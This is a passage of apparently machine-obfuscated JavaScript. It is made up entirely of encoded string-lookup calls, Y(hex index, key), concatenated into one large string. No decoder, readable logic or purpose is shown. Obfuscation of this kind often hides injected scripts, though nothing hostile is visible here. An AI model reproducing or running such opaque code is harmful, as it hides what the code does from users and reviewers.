x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Eyy')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0